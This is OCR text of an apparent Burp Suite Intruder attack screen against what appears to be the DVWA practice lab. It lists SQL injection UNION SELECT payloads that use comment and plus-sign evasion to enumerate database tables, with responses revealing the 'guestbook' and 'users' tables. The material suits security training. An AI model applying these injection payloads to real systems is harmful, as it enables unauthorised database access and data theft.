 intruder attack 17
attack save columns
Filter: showing all items
results target positions payloads options
payload1 payload2 payload3 status error
200
group_concat(table_name) from information_schema.tables where table_sc ... 0x64767761 200
group_concat(table_name) +from+information_schema.tables+where+table_sc... 0x64767761 200
group_concat(table_name) /**/from/**/information_schema.tables/**/where ... 0x64767761 200
request response
raw headers hex html render
ID: 1'/**/UNION/**/SELECT/**/group_concat(table_name),8/**/from/**/information_schema.tables/**/where/**/t
First name: admin
Surname: admin
ID: 1'/**/UNION/**/SELECT/**/group_concat(table_name),8/**/from/**/information_schema.tables/**/where/**/t
First name: guestbook,users
Surname: 8
finished